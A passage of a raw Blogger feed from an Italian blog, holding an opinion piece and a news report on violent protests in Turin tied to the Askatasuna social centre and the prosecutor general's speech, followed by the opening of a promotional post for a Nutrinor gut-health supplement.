parole:\u0026nbsp;\u003Cstrong data-end=\"3196\" data-start=\"3178\"\u003Ela città reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3434\" data-start=\"3199\"\u003ETorino, in quel manifesto, non è una metropoli viva e pluralista. È uno scenario di conflitto permanente, abitato esclusivamente da militanti.\u003Cbr data-end=\"3344\" data-start=\"3341\" \/\u003ELa città come luogo di convivenza sparisce.\u003Cbr data-end=\"3390\" data-start=\"3387\" \/\u003EResta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"3506\" data-start=\"3436\"\u003EEd è proprio questa narrazione a spaventare la maggioranza silenziosa.\u003C\/p\u003E\u003Cp data-end=\"2579\" data-start=\"2377\"\u003EL’impatto visivo è immediato e volutamente aggressivo:\u003Cbr data-end=\"2434\" data-start=\"2431\" \/\u003Ecolori accesi, toni infuocati, volti deformati in espressioni di rabbia, sfida, sarcasmo.\u003Cbr data-end=\"2526\" data-start=\"2523\" \/\u003ENon c’è spazio per la complessità. Non c’è normalità.\u003C\/p\u003E\u003Cp data-end=\"2799\" data-start=\"2581\"\u003ELa folla rappresentata non è una comunità:\u0026nbsp;\u003Cstrong data-end=\"2680\" data-start=\"2624\"\u003Eè una massa compatta, monocorde, pronta allo scontro\u003C\/strong\u003E.\u003Cbr data-end=\"2684\" data-start=\"2681\" \/\u003ESul fondo, il palazzo di Askatasuna diventa un “fortino simbolico”, un luogo mitizzato della resistenza permanente.\u003C\/p\u003E\u003Ch2 data-end=\"2995\" data-start=\"2968\"\u003ETORINO È PARTIGIANA?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"87\" data-start=\"0\"\u003EE poi c’è quel termine, ripetuto come uno slogan automatico:\u0026nbsp;\u003Cstrong data-end=\"86\" data-start=\"61\"\u003E“Torino è partigiana”\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"120\" data-start=\"89\"\u003ENo.\u003Cbr data-end=\"95\" data-start=\"92\" \/\u003E\u003Cstrong data-end=\"120\" data-start=\"95\"\u003ETorino è democratica.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"168\" data-start=\"122\"\u003EÈ una differenza enorme, e non solo semantica.\u003C\/p\u003E\u003Cp data-end=\"504\" data-start=\"170\"\u003ETorino è la città che ha conosciuto la Resistenza vera, quella fatta di scelte tragiche, di sacrifici estremi, di responsabilità morale. I partigiani non erano bande rabbiose in cerca di scontro: erano uomini e donne che combattevano contro un regime dittatoriale, contro un esercito occupante, in assenza totale di libertà politiche.\u003C\/p\u003E\u003Cp data-end=\"621\" data-start=\"506\"\u003EParagonare quella stagione storica alle violenze di piazza di oggi non è solo scorretto: è un insulto alla memoria.\u003C\/p\u003E\u003Cp data-end=\"899\" data-start=\"623\"\u003EI partigiani\u0026nbsp;\u003Cstrong data-end=\"699\" data-start=\"636\"\u003Enon colpivano le forze dell’ordine di uno Stato democratico\u003C\/strong\u003E, perché quello Stato non esisteva. Combattevano contro milizie fasciste e apparati repressivi di una dittatura. È una distinzione fondamentale che chi oggi brandisce certi slogan finge di non capire.\u003C\/p\u003E\u003Cp data-end=\"1178\" data-start=\"901\"\u003ESe oggi esistono carabinieri, polizia, magistratura indipendente, elezioni libere e diritto di manifestare, è proprio grazie a quella Resistenza. Pensare che i partigiani avrebbero approvato spranghe contro agenti in divisa significa non aver capito nulla del loro senso etico.\u003C\/p\u003E\u003Cp data-end=\"1351\" data-start=\"1180\"\u003ELa Resistenza non fu culto della violenza, ma\u0026nbsp;\u003Cstrong data-end=\"1280\" data-start=\"1226\"\u003Escelta dolorosa imposta dall’assenza di democrazia\u003C\/strong\u003E. Quando la democrazia esiste, la violenza non è eroismo: è fallimento.\u003C\/p\u003E\u003Cp data-end=\"1644\" data-start=\"1353\"\u003ETorino è democratica perché vive di pluralismo, di confronto, di conflitto politico regolato, non di guerra permanente.\u003Cbr data-end=\"1475\" data-start=\"1472\" \/\u003EÈ democratica perché ammette dissenso, ma rifiuta la sopraffazione.\u003Cbr data-end=\"1545\" data-start=\"1542\" \/\u003EÈ democratica perché la libertà non nasce dall’urlo più forte, ma dal rispetto delle regole comuni.\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1646\"\u003EUsare la parola “partigiana” come slogan identitario per giustificare lo scontro fisico significa svuotarla del suo significato storico e trasformarla in una maschera.\u003C\/p\u003E\u003Cp data-end=\"1894\" data-start=\"1815\"\u003ELa Resistenza è memoria condivisa.\u003Cbr data-end=\"1852\" data-start=\"1849\" \/\u003ELa democrazia è responsabilità quotidiana.\u003C\/p\u003E\u003Cp data-end=\"1979\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"1896\"\u003EE confondere le due cose non rende più giusta una causa: la rende solo più fragile.\u003C\/p\u003E\u003Cp data-end=\"1979\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"1896\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"3511\" data-start=\"3508\" \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECOME AD ASKATASUNA SCOPRIRONO DI ESSERE DIVENTATI FASCISTI (O DI ESSERLO GIÀ)\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKK2wqVZHe-Io6Zx1ChlX6l_UM2wef412kgdDGogKmg_GTE7-OhCX-mJDn-L8BRi1i0rPe52-QygOgP7iBoTRHqY5XgmNTLHuJosavNENI35qj6h6g0ChuBn_oa-4Z3KfFeAhqP9gQHxh34QYFWq0cZtix4kGLD_027CsFT1IQYIwDZJpPkdq7u-TrRM\/s1975\/PHOTO-2026-02-01-07-42-50.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1975\" data-original-width=\"1179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKK2wqVZHe-Io6Zx1ChlX6l_UM2wef412kgdDGogKmg_GTE7-OhCX-mJDn-L8BRi1i0rPe52-QygOgP7iBoTRHqY5XgmNTLHuJosavNENI35qj6h6g0ChuBn_oa-4Z3KfFeAhqP9gQHxh34QYFWq0cZtix4kGLD_027CsFT1IQYIwDZJpPkdq7u-TrRM\/s16000\/PHOTO-2026-02-01-07-42-50.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2961\" data-start=\"2801\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"3511\" data-start=\"3508\" \/\u003E\u003Ch2 data-end=\"3549\" data-start=\"3513\"\u003ELE PAROLE DURISSIME DELLA PROCURA\u003C\/h2\u003E\u003Cp data-end=\"3782\" data-start=\"3551\"\u003EAll’inaugurazione dell’anno giudiziario, la procuratrice generale di Torino\u0026nbsp;\u003Cstrong data-end=\"3668\" data-start=\"3627\"\u003ELucia Musti\u003C\/strong\u003E\u0026nbsp;ha pronunciato un intervento durissimo sulle proteste violente che hanno attraversato la città negli ultimi mesi.\u003C\/p\u003E\u003Cp data-end=\"3866\" data-start=\"3784\"\u003ENon una semplice condanna degli scontri, ma un atto d’accusa politico e culturale.\u003C\/p\u003E\u003Cp data-end=\"4119\" data-start=\"3868\"\u003ESecondo la Pg, a Torino si sarebbe consolidata una\u0026nbsp;\u003Cstrong data-end=\"3936\" data-start=\"3919\"\u003E“area grigia”\u003C\/strong\u003E: settori della borghesia colta che, attraverso articoli, prese di posizione e silenzi indulgenti, finiscono per giustificare o normalizzare comportamenti che restano\u0026nbsp;\u003Cstrong data-end=\"4118\" data-start=\"4103\"\u003Ereati gravi\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4204\" data-start=\"4121\"\u003EUna tolleranza che, a suo giudizio, mina il senso stesso delle regole democratiche.\u003C\/p\u003E\u003Cp data-end=\"4204\" data-start=\"4121\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvs6FWa-tcdLWN_FVSSgp2Pih0skPL94bu0yVGGUa5ikO0146Y_xrTKgz3-9q362D65gafoEnCsQuk-GCVw13JnnPUAT8N89jPY8Ju1AKtEjgmzeuVuEPhMX80ruMyM_F6-ebJC_xfyYLP7HE-CqrR-kRjEn0KoFaTkSpc-L4p0ge6R76DWoNaLkVjMI\/s1348\/PHOTO-2026-01-31-16-48-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1348\" data-original-width=\"1018\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvs6FWa-tcdLWN_FVSSgp2Pih0skPL94bu0yVGGUa5ikO0146Y_xrTKgz3-9q362D65gafoEnCsQuk-GCVw13JnnPUAT8N89jPY8Ju1AKtEjgmzeuVuEPhMX80ruMyM_F6-ebJC_xfyYLP7HE-CqrR-kRjEn0KoFaTkSpc-L4p0ge6R76DWoNaLkVjMI\/s16000\/PHOTO-2026-01-31-16-48-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"4204\" data-start=\"4121\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4204\" data-start=\"4121\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"4209\" data-start=\"4206\" \/\u003E\u003Ch2 data-end=\"4240\" data-start=\"4211\"\u003EL’ESCALATION DEGLI SCONTRI\u003C\/h2\u003E\u003Cp data-end=\"4438\" data-start=\"4242\"\u003ETra settembre e novembre 2025, ha ricordato Musti, la città è stata teatro di tensioni continue:\u003Cbr data-end=\"4341\" data-start=\"4338\" \/\u003Estazioni ferroviarie, sedi universitarie, istituzioni, aziende, aeroporto, eventi internazionali.\u003C\/p\u003E\u003Cp data-end=\"4526\" data-start=\"4440\"\u003EIl bilancio è noto:\u0026nbsp;\u003Cstrong data-end=\"4525\" data-start=\"4460\"\u003Eagenti feriti, città blindata, libertà di movimento compressa\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4605\" data-start=\"4528\"\u003EPer la Procura non episodi isolati, ma un’escalation precisa e riconoscibile.\u003C\/p\u003E\u003Chr data-end=\"4610\" data-start=\"4607\" \/\u003E\u003Ch2 data-end=\"4648\" data-start=\"4612\"\u003EASKATASUNA AL CENTRO DELL’ANALISI\u003C\/h2\u003E\u003Cp data-end=\"4861\" data-start=\"4650\"\u003ESecondo la magistratura, gran parte di questi episodi sarebbe riconducibile ad ambienti antagonisti vicini o interni ad Askatasuna, sgomberato nel dicembre scorso.\u003Cbr data-end=\"4816\" data-start=\"4813\" \/\u003EStessi volti, stesse dinamiche, stessa regia.\u003C\/p\u003E\u003Cp data-end=\"5040\" data-start=\"4863\"\u003ELa notte di piazza Castello tra il 3 e il 4 ottobre viene descritta come\u0026nbsp;\u003Cstrong data-end=\"4957\" data-start=\"4936\"\u003Eguerriglia urbana\u003C\/strong\u003E, simbolo di un conflitto ormai fuori da ogni perimetro di legittimità democratica.\u003C\/p\u003E\u003Chr data-end=\"5045\" data-start=\"5042\" \/\u003E\u003Ch2 data-end=\"5076\" data-start=\"5047\"\u003EUNA PIAZZA USATA COME ARMA\u003C\/h2\u003E\u003Cp data-end=\"5238\" data-start=\"5078\"\u003EIl punto centrale dell’accusa è politico prima ancora che giudiziario:\u003Cbr data-end=\"5151\" data-start=\"5148\" \/\u003Ela piazza non come spazio di partecipazione, ma come\u0026nbsp;\u003Cstrong data-end=\"5237\" data-start=\"5204\"\u003Estrumento di lotta permanente\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"5452\" data-start=\"5240\"\u003ELa rivendicazione dei diritti — secondo la Procura — rischia di diventare uno “specchietto per le allodole”, dietro cui si nasconde la volontà di destabilizzare, colpire indiscriminatamente, forzare il conflitto.\u003C\/p\u003E\u003Cp data-end=\"5548\" data-start=\"5454\"\u003EUna strategia che oggi è anche oggetto di un processo d’appello per associazione a delinquere.\u003C\/p\u003E\u003Chr data-end=\"5553\" data-start=\"5550\" \/\u003E\u003Ch2 data-end=\"5590\" data-start=\"5555\"\u003EIL RISCHIO PIÙ GRANDE: I GIOVANI\u003C\/h2\u003E\u003Cp data-end=\"5795\" data-start=\"5592\"\u003EParticolarmente allarmante, nelle parole della Pg, è il coinvolgimento crescente di giovani e minorenni.\u003Cbr data-end=\"5699\" data-start=\"5696\" \/\u003EForme di reclutamento e indottrinamento che trasformano la rabbia in identità politica assoluta.\u003C\/p\u003E\u003Cp data-end=\"5926\" data-start=\"5797\"\u003EUn cortocircuito educativo che rischia di produrre una generazione cresciuta nell’idea che la violenza sia legittima se “giusta”.\u003C\/p\u003E\u003Chr data-end=\"5931\" data-start=\"5928\" \/\u003E\u003Ch2 data-end=\"5965\" data-start=\"5933\"\u003EIL CONTO CHE PAGHERANNO TUTTI\u003C\/h2\u003E\u003Cp data-end=\"6060\" data-start=\"5967\"\u003ELa verità è semplice, e per questo scomoda:\u003Cbr data-end=\"6013\" data-start=\"6010\" \/\u003E\u003Cstrong data-end=\"6059\" data-start=\"6013\"\u003Ela violenza non è mai neutra politicamente\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"6201\" data-start=\"6062\"\u003EOgni scontro allontana cittadini.\u003Cbr data-end=\"6098\" data-start=\"6095\" \/\u003EOgni sprangata cancella consenso.\u003Cbr data-end=\"6134\" data-start=\"6131\" \/\u003EOgni città devastata spinge l’elettorato verso chi promette ordine.\u003C\/p\u003E\u003Cp data-end=\"6300\" data-start=\"6203\"\u003EE così, mentre qualcuno urla “resistenza”, qualcun altro — molto più silenziosamente — ringrazia.\u003C\/p\u003E\u003Cp data-end=\"6312\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"6302\"\u003ELa destra.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4401270445052796185\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4401270445052796185","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4401270445052796185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4401270445052796185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/02\/askatasuna-la-destra-vi-ringrazia.html","title":"ASKATASUNA: LA DESTRA RINGRAZIA!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirMniWGjPsSge7LQ6Q0Es7OJnFIUpDpK2Ak9vwg4sL_c23NYeP82DdH751KPMTMov-465rf5LAtyyfAxeeKDLJE9ClNgd5Se-JTcPhC-JMQY4M7dFYWBCyfp-pFSnbRlK7ypeLqAD1zU1Yho3nqFbYlqtZaoy8FiNb9Z2jDywqKuhJp-CwjaF-u12DWtM\/s72-c\/697e45e63ee1b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6446364251969209056"},"published":{"$t":"2026-02-01T08:34:00.003+01:00"},"updated":{"$t":"2026-02-01T08:34:59.767+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualità"}],"title":{"type":"text","$t":"Askatasuna, la Procura: “Dietro le piazze violente una strategia organizzata”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTSqupvtI18_VIJg8sEFCRRJMLSW_KMdbCz99xcR53M0e1lHyJUoLR1AbbNBKWb2SveVGAiPwDkNk43wXk8H5INnzhyYWwLAd0YNrDKzJs-1wxLyrmzdxn2aMFJWImKzMbFJYwVbIwELrrS90ZFmZcHT0-Qum3Sz8jWX4WO2m4aH_VwTNuoMCvEorf6U\/s1210\/203619496-d7ebb1fe-a587-48da-af4e-ff6a127b8cc6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTSqupvtI18_VIJg8sEFCRRJMLSW_KMdbCz99xcR53M0e1lHyJUoLR1AbbNBKWb2SveVGAiPwDkNk43wXk8H5INnzhyYWwLAd0YNrDKzJs-1wxLyrmzdxn2aMFJWImKzMbFJYwVbIwELrrS90ZFmZcHT0-Qum3Sz8jWX4WO2m4aH_VwTNuoMCvEorf6U\/s16000\/203619496-d7ebb1fe-a587-48da-af4e-ff6a127b8cc6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"686\" data-start=\"252\" style=\"caret-color: rgb(0, 0, 0);\"\u003EAll’inaugurazione dell’anno giudiziario, la procuratrice generale di Torino\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"343\" data-start=\"328\"\u003ELucia Musti\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eha pronunciato un intervento particolarmente duro sul tema delle proteste violente che negli ultimi mesi hanno attraversato la città. Un discorso che non si è limitato alla condanna degli scontri, ma che ha chiamato in causa anche una parte della società civile ritenuta responsabile di una pericolosa tolleranza verso comportamenti illegali.\u003C\/p\u003E\u003Cp data-end=\"1112\" data-start=\"688\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo la Pg, a Torino si sarebbe formata un’“area grigia” composta da settori della borghesia colta che, attraverso scritti, prese di posizione e atteggiamenti indulgenti, finirebbero per giustificare o normalizzare azioni che, sul piano giuridico, restano gravi reati. Un atteggiamento che, a suo avviso, indebolisce il senso delle regole democratiche e contribuisce a legittimare la violenza come strumento di conflitto.\u003C\/p\u003E\u003Ch2 data-end=\"1143\" data-start=\"1114\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’escalation degli scontri\u003C\/h2\u003E\u003Cp data-end=\"1556\" data-start=\"1145\" style=\"caret-color: rgb(0, 0, 0);\"\u003ENel suo intervento Musti ha ricordato come, tra settembre e novembre 2025, la città sia stata teatro di numerosi episodi di tensione: dalle stazioni ferroviarie di Porta Nuova e Porta Susa fino a sedi universitarie, istituzionali e aziendali, passando per l’aeroporto e per eventi internazionali ospitati a Torino. In molti casi, ha sottolineato, i servizi di ordine pubblico si sono conclusi con agenti feriti.\u003C\/p\u003E\u003Cp data-end=\"1833\" data-start=\"1558\" style=\"caret-color: rgb(0, 0, 0);\"\u003EPer la Procura generale non si è trattato di episodi isolati, ma di una vera escalation di comportamenti violenti che ha inciso anche sulla vita quotidiana dei cittadini, costretti a muoversi in una città spesso blindata, con pesanti limitazioni alla libertà di circolazione.\u003C\/p\u003E\u003Ch2 data-end=\"1871\" data-start=\"1835\" style=\"caret-color: rgb(0, 0, 0);\"\u003EAskatasuna al centro dell’analisi\u003C\/h2\u003E\u003Cp data-end=\"2231\" data-start=\"1873\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELe tensioni, secondo la Pg, sarebbero in larga parte riconducibili ad ambienti antagonisti vicini o interni al centro sociale\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\"\u003EAskatasuna\u003C\/span\u003E, sgomberato nel dicembre scorso. Un contesto che la magistratura ritiene caratterizzato da una continuità di azione e da una presenza costante degli stessi soggetti nelle diverse manifestazioni.\u003C\/p\u003E\u003Cp data-end=\"2483\" data-start=\"2233\" style=\"caret-color: rgb(0, 0, 0);\"\u003EMusti ha richiamato in particolare la notte di piazza Castello, tra il 3 e il 4 ottobre, definita come uno scenario di vera e propria guerriglia urbana, simbolo di un livello di conflitto che avrebbe ormai superato i confini della protesta legittima.\u003C\/p\u003E\u003Ch2 data-end=\"2522\" data-start=\"2485\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUna piazza come strumento di lotta\u003C\/h2\u003E\u003Cp data-end=\"3031\" data-start=\"2524\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo la procuratrice generale, la ripetitività degli episodi, la moltiplicazione degli obiettivi e la scelta di colpire indiscriminatamente – anche a discapito di lavoratori e servizi pubblici – rappresenterebbero il segnale di una strategia precisa. La rivendicazione di diritti, ha affermato, rischierebbe di diventare uno “specchietto per le allodole”, dietro cui si celerebbe la volontà di turbare l’ordine pubblico e di utilizzare la piazza come mezzo di lotta al di fuori del perimetro democratico.\u003C\/p\u003E\u003Cp data-end=\"3237\" data-start=\"3033\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUna lettura che la Procura sostiene anche in sede giudiziaria, dove è in corso un processo d’appello nei confronti di esponenti passati e recenti del centro sociale, accusati di associazione a delinquere.\u003C\/p\u003E\u003Ch2 data-end=\"3263\" data-start=\"3239\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’allarme sui giovani\u003C\/h2\u003E\u003Cp data-end=\"3535\" data-start=\"3265\" style=\"caret-color: rgb(0, 0, 0);\"\u003EParticolare preoccupazione è stata espressa per il coinvolgimento crescente di giovani e minorenni. Secondo quanto richiamato dalla Pg, alcune iniziative avrebbero favorito forme di reclutamento e di indottrinamento, anche in prossimità dell’inizio dell’anno scolastico.\u003C\/p\u003E\u003Cp data-end=\"3765\" data-start=\"3537\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn fenomeno che, per la magistratura, rappresenta un ulteriore elemento di allarme sociale, soprattutto se messo a confronto con esperienze educative che promuovono la partecipazione e l’impegno civile nel rispetto delle regole.\u003C\/p\u003E\u003Ch2 data-end=\"3796\" data-start=\"3767\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl messaggio della Procura\u003C\/h2\u003E\u003Cp data-end=\"4275\" data-start=\"3798\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’intervento di Lucia Musti ha tracciato una linea netta: la protesta pacifica resta un diritto costituzionale, ma la violenza sistematica non può essere tollerata né giustificata culturalmente. Il richiamo finale è stato rivolto non solo agli autori degli scontri, ma anche a quel mondo intellettuale e sociale che, secondo la Procura, dovrebbe svolgere un ruolo di responsabilità e di deterrenza, contribuendo a ricostruire fiducia nelle istituzioni e nel vivere democratico.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6446364251969209056\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6446364251969209056","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6446364251969209056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6446364251969209056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/02\/askatasuna-la-procura-dietro-le-piazze.html","title":"Askatasuna, la Procura: “Dietro le piazze violente una strategia organizzata”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTSqupvtI18_VIJg8sEFCRRJMLSW_KMdbCz99xcR53M0e1lHyJUoLR1AbbNBKWb2SveVGAiPwDkNk43wXk8H5INnzhyYWwLAd0YNrDKzJs-1wxLyrmzdxn2aMFJWImKzMbFJYwVbIwELrrS90ZFmZcHT0-Qum3Sz8jWX4WO2m4aH_VwTNuoMCvEorf6U\/s72-c\/203619496-d7ebb1fe-a587-48da-af4e-ff6a127b8cc6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6012972992979906994"},"published":{"$t":"2026-01-30T15:39:00.000+01:00"},"updated":{"$t":"2026-01-30T15:39:03.419+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"}],"title":{"type":"text","$t":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s1164\/prodiga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"936\" data-original-width=\"1164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s16000\/prodiga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EChi è Nutrinor\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENutrinor è un marchio leader nel settore della nutraceutica, dedicato allo sviluppo di integratori alimentari basati su rigorosi criteri scientifici e su ingredienti selezionati con attenzione. L’approccio dell’azienda si concentra sulla sinergia tra conoscenze nutrizionali consolidate e sicurezza d’uso, con l’obiettivo di offrire soluzioni efficaci per il benessere dell’organismo. Le formulazioni di Nutrinor sono progettate per rispondere a specifiche esigenze fisiologiche, evitando affermazioni non supportate da evidenze e privilegiando un uso consapevole e mirato dell’integrazione.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENegli ultimi anni, la ricerca scientifica ha sottolineato il ruolo fondamentale del microbiota intestinale nella salute generale. Considerato un vero e proprio organo metabolico e immunologico, il microbiota influenza numerosi processi fisiologici, dalla digestione al funzionamento del sistema immunitario. In questo contesto,\u003Ca href=\"https:\/\/nutrinor.it\/\"\u003E \u003Cspan style=\"color: #103cc0;\"\u003EProdiga\u003C\/span\u003E\u003C\/a\u003E si propone come integratore mirato a sostenere l’equilibrio della flora intestinale e la funzionalità digestiva, grazie a una formulazione studiata in modo razionale e basata su evidenze scientifiche.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; 